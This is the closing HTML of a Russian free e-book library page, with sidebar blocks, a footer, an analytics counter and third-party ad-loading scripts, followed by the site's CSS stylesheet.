 <span><img align="absmiddle" border="0" src="/graphics/mail_1471.png"/><b> E-mail:</b> <a href="/index/0-3" target=_blanc>Написать</a></span>
 <span><img align="absmiddle" border="0" src="/graphics/iconfinder_pinterest_circle_294708.png"/><b> Pinterest:</b> <a href="https://www.pinterest.com/knigomaniya/" ref="nofollow" target="_blank">Подписаться<a></span>
 </div>
</div>
<!-- </Блок контакты> -->

<!-- Случайный автор -->
<div class="title-top"><div class="title-bottom"><span class="block-title">Случайный автор</span></div></div>
<div class="block-content">
 <div class="random-author"> Даниэль Аллен <a href="https://all-books.org/avtori/daniehl_allen/1-1-0-35"><img src="//all-books.org/_dr/0/35.jpg" alt="Фото Даниэль Аллен"></a> </div>
 <div style="font-size:13px; text-align:center;"><a href="/avtori/">Все авторы</a></div>
</div>
<!-- Случайный автор -->

<!-- <block10065> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> -->Рекомендуемые книги<!-- </bt> --></span></div></div>
<div class="block-content">
 <div class="books-list"><div class="book"> <a href="https://all-books.org/load/fantastika/blef/3-1-0-234"><img src="/_ld/2/29294714.jpg" alt="Постер Блеф"></a> <div class="book-loads">Скачали: 295</div> </div><div class="book"> <a href="https://all-books.org/load/fehntezi/nenaslednyj_knjaz/14-1-0-695"><img src="/_ld/6/14407255.jpg" alt="Постер Ненаследный князь"></a> <div class="book-loads">Скачали: 406</div> </div><div class="book"> <a href="https://all-books.org/load/triller/zloj_umysel/10-1-0-143"><img src="/_ld/1/69003144.jpg" alt="Постер Злой умысел"></a> <div class="book-loads">Скачали: 356</div> </div><div class="book"> <a href="https://all-books.org/load/fantastika/troe_iz_lukomorja/3-1-0-1020"><img src="/_ld/10/10954392.jpg" alt="Постер Трое из Лукоморья"></a> <div class="book-loads">Скачали: 405</div> </div><div class="book"> <a href="https://all-books.org/load/fantastika/zemli_khajtany/3-1-0-365"><img src="/_ld/3/73652497.jpg" alt="Постер Земли Хайтаны"></a> <div class="book-loads">Скачали: 629</div> </div><div class="book"> <a href="https://all-books.org/load/fantastika/zovite_ego_moiseem/3-1-0-260"><img src="/_ld/2/94392800.jpg" alt="Постер Зовите его Моисеем"></a> <div class="book-loads">Скачали: 310</div> </div></div>
</div>
<!-- </block10065> --><!--/U1DRIGHTER1Z--></div>
 </div>
 </div>
 <!--U1BFOOTER1Z--><footer class="footer">
 <div class="container">
 <p>Электронная библиотека позволяет скачать книги бесплатно на максимальной скорости. Материалы, что представлены на сайте, берутся из открытых источников, поэтому ни администрация, ни хостинг-провайдер не несут никакой ответственности за их размещение. Если вы являетесь правообладателем и не хотите видеть на сайте определенную книгу, просим связаться с нами через форму <a href="http://knigomania.org/index/0-3">Обратной связи</a> и мы незамедлительно удалим её.<br>2026</p>
 <div class="fhr"></div>
<div class="lgf"> 
 <a href="/index/0-7" target="_blank">Опубликовать свою книгу</a> <a href="/index/0-3" target="_blank">Обратная связь</a> 
</div>

 

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
 (function(m,e,t,r,i,k,a){
 m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
 k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
 })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=104569587', 'ym');

 ym(104569587, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/104569587" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</div>

 
 </div>

<!--UnderSite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=179371'></script>

<script type='text/javascript' data-cfasync='false'>

let ec1c4e1d1e_cnt = 0;

let ec1c4e1d1e_interval = setInterval(function(){

if (typeof ec1c4e1d1e_country !== 'undefined') {

clearInterval(ec1c4e1d1e_interval);

(function(){

var ud;

try { ud = localStorage.getItem('ec1c4e1d1e_uid'); } catch (e) { }

var script = document.createElement('script');

script.type = 'text/javascript';

script.charset = 'utf-8';

script.async = 'true';

script.src = 'https://' + ec1c4e1d1e_domain + '/' + ec1c4e1d1e_path + '/' + ec1c4e1d1e_file + '.js?29891&v=3&u=' + ud + '&a=' + Math.random();

document.body.appendChild(script);

})();

} else {

ec1c4e1d1e_cnt += 1;

if (ec1c4e1d1e_cnt >= 60) {

clearInterval(ec1c4e1d1e_interval);

}

}

}, 500);

</script>
</footer><!--/U1BFOOTER1Z-->
 </div>
 
 <!--Хлебные крошки-->
 <script type="application/ld+json">
 {
 "@context": "https://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [{
 "@type": "ListItem",
 "position": 1,
 "name": "Главная",
 "item": "https://all-books.org/"
 },{
 "@type": "ListItem",
 "position": 2,
 "name": "Роман",
 "item": "https://all-books.org/load/roman/7"
 }]
 }
 </script>
 
 
 
 
 
 
 </body>
 </html>
<!-- 0.22420 (s761) -->

--- FILE ---
content_type: text/css
request_url: https://all-books.org/_st/my.css?v=20251124_225817
body_size: 9718
content:
/* General Style */

body {background: #fff;margin: 0;}
.container {max-width:2000px;padding-left:15px;padding-right:15px;margin:0 auto;}
.wrap {max-width:2000px; min-width:290px; margin:0 auto;}
img {max-width: 100%;height: auto}
.text-center {text-align:center}
iframe {max-width:100%;border:none}
.responsive-frame {
 position: relative;
 padding-bottom: 56.25%;
 max-width:560px;
 margin:0 auto
}

.com-order-block{
text-align: left !important;
overflow: hidden;
width: 95%;
}

.responsive-frame iframe {
 position: absolute;
 left: 0;
 top: 0;
 width:100%;
 height:100%;
 border: none;
}
.image-center-book{
 display:inline-block; 
 position:relative; 
}

.a-readin-litres{
 top:20% !important;
 left:20% !important; 
 font-size:15px !important;
}

.a-readin-litres: hover{
 top:18% !important;
 font-size:14px !important;
}

.image-center-book a{
 display:inline-block;
 position:absolute;
 text-color:rgb(49, 151, 116);
 text-decoration:none;
 top:11%;
 left:25%;
 font-size:14pt;
}

.image-center-book a:hover{
 display:inline-block;
 position:absolute;
 color:white;
 text-decoration:underline;
 top:11%;
 left:25%;
 font-size:14pt;
}

.responsive-table{overflow-x:scroll}
.header {
 background:linear-gradient(to bottom,#D5D5D5,#fff);
 padding: 30px 0;
 text-align:center;
}
.header-content {
 margin-top:15px 
}
.header-date {
 color: #000;
 font-size:11px;
}
.header-links::before {
 content:'';
 height:44px;
 display:block;
 margin: 5px 0;
 background:url(/img/header.png) left center no-repeat,linear-gradient(to bottom, #BB0C42, #B20A39);
}
.right-box {background: url('/fon2.png') no-repeat; position: absolute; width: 225px; height: 115px; right: 5%;}
.right-box p {text-align: center; width: 140px; margin-top: 20px; margin-left: 75px;}
.welcome {position: absolute; top: 120px; right: 5%; margin: 0; padding: 0; font-size:13px; }
td.sidebar {width: 20%; vertical-align: top; padding: 10px; text-align: center;}
td.content {width: 60%;vertical-align: top; padding: 3px 15px;}
.title-top {width:auto;/* border: 1px solid #9C9C9C; */border-radius: 5px 5px 0 0;background-color:#ca0d47;background: linear-gradient(to top, #b20b3e, #ed0d53);font-size: 15px;font-weight: 600;color: #666;/* border: 1px solid #e2e2e2; */box-shadow: rgba(123,123,123,0.18) 0 0 16px;border-radius: 5px 5px 0px 0px;}
.title-bottom {width:auto;border: 0px solid black; padding: 5px;}
h4.block-title {text-align: center; color: white; font-size: 14pt; font-weight: normal; margin: 0; padding: 0;}
span.block-title {display: block; text-align: center; color: white; font-size: 14pt; font-weight: normal; margin: 0; padding: 0;}
.block-content {text-align: left;padding: 5px;/* border-left: 1px solid #9C9C9C; *//* border-right: 1px solid #9C9C9C; *//* border-bottom: 1px solid #9C9C9C; */margin-bottom:10px;border: 1px solid #e2e2e2;box-shadow: rgba(123,123,123,0.18) 0 0 16px;border-radius: 0px 0px 5px 5px;}
.polosa_inf {border: 1px solid black;
 width:auto;}
.otstup_avtorizacii {margin-right:5px;}
.main-content {
 margin: 0 -5px;
 display:flex;
 flex-direction: column;
}
.items-num, .top-pagination, .new .sidebar, .new .content {
 box-sizing:border-box;
 min-height: 1px;
}
.new .sidebar, .new .content {
 padding: 5px;
}
.cat-info {
 margin: 0 5px;
}
.items-num, .top-pagination {
 padding:5px 1px; 
}
.top-pagination {
 text-align:center 
}
.details {
 list-style:none;
 margin:0;
 padding:0;
}

.books-list, .recommend-list, .authors-list #allEntries {
 display: flex;
 flex-wrap: wrap;
 justify-content: center;
}
.book {
 color: #ef0e53;
 
}
.recommend-book,.book {
 text-align:center;
 padding: 5px;
 flex: 0 0 50%;
 max-width: 50%;
 box-sizing:border-box;
 position:relative;
}
.book-title, .book-loads,.author-name,.author-name {
 position:absolute;
 background: linear-gradient(to bottom, #EC0D53, #B30B3E);
 color:#fff;
 text-align:center
}
.book-loads {
 bottom: 10px;
 right: 10px;
 padding: 5px; 
 border-radius: 4px;
 font-weight: bold;
 box-shadow: 0 0 3px rgba(0,0,0,.7)
}
.book-title,.author-name {
 bottom:5px;
 left:5px;
 right: 5px;
 padding: 5px;
 border-radius: 0px 0px 3px 3px;
}
.book img, .recommend-book img {
 width: 100%;
 object-fit: cover;
 border-radius: 3px;
}
.book a, .book img, .recommend-book img, .recommend-book a {
 height: 100%;
 display: block;
}
.random-author {
 display: flex;
 flex-direction: column;
 align-items: center; 
}
.random-author a {
 max-width: 200px;
}
.random-author img {
 width: 100%
}
.book-request {
 border: 1px solid #CCCCCC;
 background: #f7f7f7;
 padding: 10px;
 margin-bottom:20px;
 border-radius:4px;
 position: relative;
}
.book-request::before, .book-request::after {
 z-index: -1; 
 position: absolute; 
 content: "";
 bottom: 15px;
 left: 10px;
 width: 50%; 
 height: 20px;
 max-width:300px;
 background: rgba(0, 0, 0, 0.7); 
 box-shadow: 0 10px 10px rgba(0, 0, 0, 0.7);
 transform: rotate(-3deg);
}

.book-request::after {
 transform: rotate(3deg);
 right: 10px;
 left: auto;
} 
.br-message {
 margin: 8px 0 
}
.authors-list #allEntries {
 margin: 0 -5px; 
}
.authors-list div[id^='entry'] {
 padding:5px;
 box-sizing:border-box;
 flex: 0 0 50%;
 max-width: 50%;
}
.authors-list div[id^='entry'] {
 
 
}

.swchItem{
 border:1px solid #EC0D53;
 padding: 3px 6px;
 color: #EC0D53;
 border-radius:3px;
 margin-top:50px; 
}

.swchItemA{
 background-color: #EC0D53;
 padding: 3px 6px;
 color: white;
 border-radius:3px;
}

.swchItem1{
 border:1px solid #EC0D53;
 color: #EC0D53;
 padding: 3px 6px; 
 border-radius:3px;
}

.swchItemA1{
 background-color: #EC0D53;
 padding: 3px 6px;
 color: white;
 border-radius:3px;
}

.author {
 padding: 5px;
 border: 1px solid #DCDCDC;
 box-shadow: 0 0 2px 0 rgba(0,0,0,.15);
 background: #fff;
 position:relative;
 box-sizing:border-box;
 border-radius: 4px;
}
.author img {
 object-fit:cover;
}
.author, .author img {
 width: 100%;
 height: 100%;
 display:block;
}
.footer {
 background: #D5D5D6;
 background: #333;
 color: #7c7c7c;
 padding: 10px 0 22px 0;
 margin-top:15px;
 text-align: justify;
}
.counters {
 text-align: right;
 margin-top: 10px
}

.eTitle h1 { 
 font-size: 20px !important;text-decoration:none;
}
a:link {text-decoration:none;color:#ef0e53;}
a:active {text-decoration:none;color:#ef0e53; }
a:visited {text-decoration:none; color:#ef0e53;}
a:hover {text-decoration:none; color:#222222;}

td, body {font-family:Arial, sans-serif; font-size:14px; color: #333333;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:Arial, sans-serif;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#6A6A6A}
a.noun:active {text-decoration:none; color:#6A6A6A}
a.noun:visited {text-decoration:none; color:#6A6A6A}
a.noun:hover {text-decoration:underline; color:#000000}

hr {width: 100%;background: url(/graphics/line.png) repeat-x;height: 5px;margin: 7px 0px;border: none;}
label {cursor:pointer;cursor:hand}
.csTop #pagesBlock1 {display:none;}
.blocktitle {font-family:Arial, sans-serif;color:#C24747;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#C66D00}
a.menu1:active {text-decoration:underline; color:#C66D00}
a.menu1:visited {text-decoration:underline; color:#C66D00}
a.menu1:hover {text-decoration:underline; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/814/7.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}


/* --- ОБЩИЕ СТИЛИ ДЛЯ ВСЕХ БЛОКОВ TG --- */
 .tg-promo-container {
 width: 100%;
 max-width: 600px;
 box-sizing: border-box;
 }

 /* Сброс стилей для кнопок и ссылок внутри блоков */
 .tg-promo-btn {
 text-decoration: none;
 display: inline-flex;
 align-items: center;
 justify-content: center;
 cursor: pointer;
 transition: all 0.2s ease;
 font-weight: 600;
 border: none;
 outline: none;
 
 }
 
 /* SVG иконка телеграма */
 .tg-icon {
 width: 18px;
 height: 18px;
 margin-right: 8px;
 fill: currentColor;
 }

 /* --- ВАРИАНТ 1: "Google Clean" (Минимализм и доверие) --- */
 .promo-v1 {
 background: #ffffff;
 border-radius: 12px;
 padding: 20px;
 box-shadow: 0 2px 8px rgba(0,0,0,0.06);
 display: flex;
 align-items: center;
 justify-content: space-between;
 gap: 20px;
 border: 1px solid #e0e0e0;
 }
 
 .promo-v1-content {
 display: flex;
 align-items: center;
 gap: 15px;
 }

 .promo-v1-icon {
 background: #e7f3ff;
 width: 48px;
 height: 48px;
 border-radius: 50%;
 display: flex;
 align-items: center;
 justify-content: center;
 color: #0088cc;
 flex-shrink: 0;
 }

 .promo-v1-text h3 {
 margin: 0 0 4px 0;
 font-size: 16px;
 color: #202124;
 }


 .promo-v1-text p {
 margin: 0;
 font-size: 14px;
 color: #5f6368;
 line-height: 1.4;
 }

/* Группируем сам класс и его состояния */
.promo-v1-btn, 
.promo-v1-btn:visited, 
.promo-v1-btn:hover, 
.promo-v1-btn:active {
 color: #ffffff !important; /* Принудительно белый всегда */
 text-decoration: none !important; /* Убираем подчеркивание, если оно вылезло */
}

 .promo-v1-btn {
 background-color: #0088cc;
 color: white;
 padding: 10px 20px;
 border-radius: 8px;
 font-size: 14px;
 white-space: nowrap;
 }

 .promo-v1-btn:hover {
 background-color: #0077b5;
 box-shadow: 0 2px 5px rgba(0,136,204,0.3);
 transform: translateY(-1px);
 }

/* --- MEDIA QUERIES (Адаптив) --- */
 @media (max-width: 480px) {
 .promo-v1 {
 flex-direction: column;
 align-items: flex-start;
 text-align: left;
 }
 .promo-v1-btn {
 width: 85%;
 text-align: center;
 }
 }
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/814/8.gif') no-repeat 0px 3px;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-size: 12pt;}
.uMenuV li a:link {text-decoration:none; color:#000000;}
.uMenuV li a:active {text-decoration:none; color:#000000;}
.uMenuV li a:visited {text-decoration:none; color:#000000;}
.uMenuV li a:hover {text-decoration:underline; color:#000000;}

.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/t/814/9.gif') no-repeat 0 0;}
.uMenuV li {margin: 0;padding: 3px;display: block;padding: 5px 5px 5px 10px;margin: 0 1px 4px 0px;border-radius: 4px;cursor: pointer;font-size: 16px;color: #000;background-color: #fff;border: 1px solid #e8e8e8;box-shadow: 0 0 50px #e9e9ee;background: linear-gradient(to top, #e6e6e6, #fff);}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 3px; background: url('/.s/t/814/10.gif') no-repeat;}
.catName {font-family:Arial, sans-serif;font-size:11pt;}
.catNameActive {font-family:Arial, sans-serif;font-size:11px;}
.catNumData {font-size:7pt;color:#6A6A6A;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#6A6A6A;}
a.catName:visited {text-decoration:none; color:#6A6A6A;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#6A6A6A;}
a.catNameActive:link {text-decoration:none; color:#ef0e53;}
a.catNameActive:visited {text-decoration:none; color:#ef0e53;}
a.catNameActive:hover {text-decoration:underline; color:#ef0e53;}
a.catNameActive:active {text-decoration:none; color:#ef0e53;}
/* ----------------- */

/* Entries Style */
.eBlock {}

.eTitle a:link {text-decoration:none; color:#000000;}
.eTitle a:visited {text-decoration:none; color:#000000;}
.eTitle a:hover {text-decoration:none; color:#ef0e53;}
.eTitle a:active {text-decoration:none; color:#000000;}

.eMessage {text-align:justify;padding:10px !important; font-size: 10pt;}
.eText {text-align:justify;padding:10px !important;font-size: 10pt;}
.etext_table_avtor{text-align:justify;}
.eDetails {background: #e40d50;font-family:Arial, sans-serif;color:#fff;padding:3px 10px;text-align:left;font-size:8pt;}
.eDetails1 {background: #e40d50;font-family:Arial, sans-serif;color:#fff;padding:3px 10px;text-align:left;font-size:8pt;box-shadow: rgba(123,123,123,0.18) 0 0 16px;border-radius: 0px 0px 5px 5px;}
.eDetails2 {font-family:Arial, sans-serif;color:#fff;padding:3px 10px;text-align:left;font-size:8pt;}

.eDetails a:link, .eDetails1 a:link, .eDetails2 a:link {text-decoration:underline; color:#ffc6d8;}
.eDetails a:active, .eDetails1 a:active, .eDetails2 a:active {text-decoration:underline; color:#ffc6d8;}
.eDetails a:visited, .eDetails1 a:visited, .eDetails2 a:visited {text-decoration:underline; color:#ffc6d8;}
.eDetails a:hover, .eDetails1 a:hover, .eDetails2 a:hover {text-decoration:none; color:#fff;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/814/12.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}
.cAnswer a {word-wrap:break-word}
.cBlock1 {padding: 7px !important; background: url('/.s/t/814/10.gif') no-repeat;border-bottom:1px solid #DDDDDD;}
.cBlock2 {padding: 7px !important; background: url('/.s/t/814/10.gif') no-repeat;border-bottom:1px solid #DDDDDD;}
/* -------------- */

/* Comments Form Style */
.commTable {background:#FFFFFF;border:1px solid #C7C9CE;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#6A6A6A;width:100%;background:#FEFAFA;border:1px solid #6A6A6A;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#6A6A6A;background:#FEFAFA;border:1px solid #6A6A6A;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/814/13.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#6A6A6A;}
a.archLink:visited {text-decoration:underline; color:#6A6A6A;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6A6A6A;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/814/14.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6A6A6A}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6A6A6A}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6A6A6A}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6A6A6A}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#9B9B9B; width:18px;}
.calWdaySe {color:#FFFFFF; background:#6A6A6A; width:18px;}
.calWdaySu {color:#FFFFFF; background:#6A6A6A; width:18px; font-weight:bold;}
.calMday {}
.calMdayA {background:#CECECE;font-weight:bold;}
.calMdayIs {font-weight:bold; border: 1px solid #CECECE;color:#555555;}
.calMdayIsA {border:1px solid #FFFFFF; background:#CECECE;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#6A6A6A;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#6A6A6A;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#6A6A6A;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#EBE0E0}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #EBE0E0; border-left:1px solid #EBE0E0; border-right:1px solid #EBE0E0;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #EBE0E0; border-left:1px solid #EBE0E0; border-right:1px solid #EBE0E0;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable { background:url('/.s/t/814/11.gif') center top no-repeat;padding-top:15px;border-bottom:1px solid #DDDDDD;height:100px;width:300px;}
.replaceBody {background:#FFFFFF;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */
.mtr_d { font-size: 14px; text-align:justify;}
/* General forum Table View */
.gTable {background:#FFFFFF;border-bottom:1px solid #ef0e53;}
.gTableTop {font-family:Arial, sans-serif;font-size:12pt;font-weight:bold;color:#000000; padding: 3px 0 3px 70px; background:url('/.s/t/814/11.gif') center left no-repeat;}
.gTableSubTop {padding:2px;background:#B7B7B7;color:#000000;height:16px;font-size:10px;}
.gTableBody {padding:2px;background:#EBEBEB;}
.gTableBody1 {padding:2px;background:#FFFFFF;border-bottom:1px solid #DDDDDD;}
.gTableBottom {padding:2px;background:#EBEBEB;}
.gTableLeft {padding:2px;background:#EBEBEB;font-weight:bold;color:#6A6A6A}
.gTableRight {padding:2px;background:#EBEBEB;}
.gTableError {padding:2px;background:#EBEBEB;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF;border-bottom:1px solid #DDDDDD;}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#EBEBEB;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#000000;}
a.catLink:visited {text-decoration:none; color:#000000;}
a.catLink:hover {text-decoration:underline; color:#ef0e53;}
a.catLink:active {text-decoration:underline; color:#000000;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#6A6A6A;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#6A6A6A;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#ef0e53;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#6A6A6A;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#6A6A6A;}
a.forumBarA:active {text-decoration:underline; color:#6A6A6A;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#F0C6C6;}
.fastNavCat {background:#F9E6E6;}
.fastNavCatA {background:#F9E6E6;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#C2C2C2;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#E9E9E9;width:15px;font-size:7pt;}
.switchActive {background:#CCCCCC;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF;border-bottom:1px solid #DDDDDD;}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#EBEBEB;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;border-bottom:1px solid #DDDDDD;color:#000000; padding: 3px 0 3px 30px; background:url('/.s/t/814/15.gif') no-repeat 0 2px; font-weight:bold;font-size:7pt;color:#6A6A6A;}
.threadsDetails {padding:2px;background:#DDDDDD;color:#000000;height:21px;font-size:10px;}
.forumOnlineBar {padding:2px;background: #CCCCCC;color:#000000;height:16px;font-size:10px;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#6A6A6A;}
a.threadLink:visited {text-decoration:none; color:#6A6A6A;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#EBEBEB;text-align:center;}
.postFirst {background:#EBEBEB;border-bottom:3px solid #252525;}
.postRest1 {background:#EBEBEB;}
.postRest2 {background:#EBEBEB;}
.postSeparator {height:1px;background:#ef0e53;}

.postTdTop {background:#B7B7B7;color:#000000;height:16px;font-size:10px;}
.postBottom {background: #ECECEC;color:#000000;height:20px;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px; background:#EBEBEB;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#FFAE00;}
.posttdMessage {padding:5px; background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/814/16.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/814/16.gif') no-repeat 0px 4px;}
/* ----------------------- */

.codeButtons 
{width: 25pt;
 height: 20pt;
 font-size:8pt;
 background:white;
 color:black; 
 border-bottom: 1px solid #a8a7a7;
 border-left: 1px solid #a8a7a7;
 border-top: 1px solid #a8a7a7;
 border-right: 1px solid #a8a7a7;
 margin: 5px;} 

.pollBut, .pollBut {
 font-size:10pt;
 background:white;
 color:black; 
 border-bottom: 1px solid #a8a7a7;
 border-left: 1px solid #a8a7a7;
 border-top: 1px solid #a8a7a7;
 border-right: 1px solid #a8a7a7;
 margin: 5px;
 
}

.searchSbmFl, .searchSbmFl
{
 background-color: #fff;
 background: linear-gradient(to top, #e6e6e6, #fff);
 border: 1px solid #e5e5e5;
 color: #000;
 cursor: pointer;
 font-size: 14px;
 line-height: 1.1429em;
 padding: 6px 15px 7px;
 text-align: center;
 display: block;
 margin-top: 5px;
 width: 100%;
 border-radius: 3px;
}
